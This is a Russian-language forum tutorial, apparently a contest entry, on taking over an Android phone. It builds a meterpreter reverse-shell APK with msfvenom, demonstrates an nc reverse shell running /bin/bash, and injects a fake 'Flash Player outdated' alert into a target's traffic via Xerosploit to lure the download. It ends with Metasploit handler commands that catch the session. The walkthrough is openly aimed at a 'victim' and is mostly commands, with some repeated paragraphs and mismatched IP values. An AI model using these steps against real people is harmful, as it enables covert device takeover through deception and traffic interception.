Статья для участия в конкурсе на codeby.

Приветствую вас дорогие друзья.

Сегодня я бы хотел рассказать вам о простом способе взлома смартфона на базе android. В большей степени способ основан на социальной инженерии. Но все же нам придется провести малый ряд атак.

Словарик хакера.

Metasploit - коротко говоря платформа предназначенная для поиска и эксплоутации уязвимостей.

Payload — Полезная, или смысловая нагрузка. Это код, который выполняется после успешного выполнения атаки.

Для того что бы хоть как-то разобраться в эксплоитах представим себе такой самый простой пример:Exploit - это программа или фрагмент кода использующий уязвимость программного обеспечения(или же веб ресурса и операционной системы)

Вы хотите получить привилегию root на вашем android устройстве. Так вот те программы которые вы используете для получения root - это и есть эксплоиты использующие уязвимость android.

Помимо таких эксплоитов есть те что намного страшней. Это эксплоиты 0day. Эти эксплоиты написаны на неизвестную или мало кому известную уязвимость и тем самым могут нанести больший вред.

Что же , сегодня мы создадим payload. Моим способом доставим его нашей "жертве" и получим сессию meterpreter.

Meterpreter - это пэйлоад который обеспечивает доступ к интерактивному шеллу.

Немного про социальную инженерию(СИ)

Помойму, сколько бы лет не прошло, но самым главным оружием хакера останется социальная инженерия(в том случае если мир не захватят роботы). Социальная инженерия основана на человеческом доверии(в частности). Про СИ написано множество книг.

Может какую-то систему и нельзя взломать, но она создана человеком. А человеческое доверие самая большая уязвимость.

Вобщем при помощи социальной инженерии мы можем управлять человеком.

В дополнение.

Мой способ состоит из 3-х небольших частей.

ч. 1 ---> создание пэйлоада.

ч. 2 ---> собственно СИ.

ч. 3 ---> получение meterpreter.

Теперь приступим к делу.

Часть 1. - Payload.

Что же для начала запустим metasploit.

Код:

msfconsole

Теперь давайте откроем новую вкладку в терминале(не у всех, но Shift+Ctrl+T)

Приступим к созданию пэйлоада. Для этого нам понадобится утилита msfvenom.

Эта утилита предназначена для тестирования на проникновение устройств на базе android.

Для начала узнаем наше "имя" в локальной сети.

Код:

ifconfig

Как видим у меня это 192.168.1.3

Теперь пишем следующее

Код:

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.9 LPORT=4444 R > tester.apkLHOST - это как раз таки имя вашего хоста.

PORT - порт к которому в дальнейшем подключится "зараженное" android устройство.

Сейчас постараюсь обьяснить вам как же они работают.

У вас на машине открывается порт. Мы указывали 4444. Далее к этому порту конектится(подключается) android устройство которое мы наградили payload'ом. А теперь рассмотрим все на примере ncat.

Откройте 2-е вкладки в терминале. Допустим первая вкладка это машина хакера, а вторая - жертва. В первой вкладке пишем

Тем самым мы открыли на машине хакера порт 8543. Теперь во второй вкладке пишем следующее

То есть жертва подключилась к открытому порту на хакерской машине 192.168.1.6 и дала доступ к командной оболочке.

Теперь в первой вкладке вы можете прописать какую-либо команду и вы выполните ее на "машине жертвы". На самом же деле настоящие пайлоады работают намного сложней. Но думаю суть вы уловили.

У вас на машине открывается порт. Мы указывали 4444. Далее к этому порту конектится(подключается) android устройство которое мы наградили payload'ом. А теперь рассмотрим все на примере ncat.

Откройте 2-е вкладки в терминале. Допустим первая вкладка это машина хакера, а вторая - жертва. В первой вкладке пишем

Код:

nc -l -p 8543

Код:

nc 192.168.1.6 8543 -e /bin/bashТеперь в первой вкладке вы можете прописать какую-либо команду и вы выполните ее на "машине жертвы". На самом же деле настоящие пайлоады работают намного сложней. Но думаю суть вы уловили.

Так вот, теперь у нас имеется файл tester.apk - наш пэйлоад.

Теперь к интересному.

Часть 2.

В этой части мы будем использовать MITM фрэймворк для проведения атаки "человек по середине" - Xerosploit.

MITM (Man In The Middle - "Человек по середине") -- атака позволяющая хакеру прослушать трафик(подменить) в каком-то смысле претворившись роутером.

Давайте для начала установим xerosploit. Насколько мне известно , в основном он зависим от python, nmap, hping3,

build-essential, ruby-dev, libpcap-dev, libgmp3-dev, tabulate, terminaltables..

Так что перед его установкой установите эти пакеты.

Теперь пишем

Код:

1. git clone https://github.com/LionSec/xerosploit

2. cd xerosploit

3. python install.pyТеперь выберите свой дистрибутив. После установки неплохо бы разобраться в функционале.

Xerosploit весьма многофункционален и легок в использовании. Вот некоторые его возможности:

pscan - сканирование портов.

sniff - сниффинг.

injecthtml - иньекция html кода.

injectjs - иньекция javascript кода.

dspoof - передача трафика на другой локальный хост.

dos - denial of service атака.

И еще много другое.

pscan - сканирование портов.

sniff - сниффинг.

injecthtml - иньекция html кода.

injectjs - иньекция javascript кода.

dspoof - передача трафика на другой локальный хост.

dos - denial of service атака.

И еще много другое.

Запускаем xerosploit

Код:

xerosploit



Теперь давайте просканируем нашу сеть.

Код:

> scan

Теперь выберем его. Для этого просто прописываем имя хоста.

П.С: для просмотра функционала просто пропишите help.

Мой способ палевный, но все же рабочий. Давайте зальем наш пэйлоад на какой-нибудь простеньки хостинг.

Теперь можете создать js файл с таким содержимым

Код:

<script>

alert("Приносим свои извинения, но ваша версия Flash Player устарела и вы не можете просмотреть материал данного ресурса. Обновленная версия находится тут: http://site.test/flash.html");

</script>Далее в новой вкладке снова запустим xerosploit. Сканируем сеть и выбираем нашу цель.

Теперь выберем такую функцию как injectjs > run > имя вашего js файла.

Часть 3.



Теперь осталось получить сессию meterpreter.

В изначально запущенном metasploit пишем следующие команды.

Код:

> use multi/handler

> set payload android/meterpreter/reverse_tcp

> set LHOST 192.168.1.3

> set LPORT 4444

> exploit

И после всех проведенных нами атак жертва по идее открывает наш tester.apk ( желательно переименовать в flash.apk) и мы получаем контроль над ее устройством.

Если я не ошибаюсь то можно вместо xerosploit использовать beef. Так появится еще больше шансов что скрипт выполнится нормально.

На этом все!

Последнее редактирование: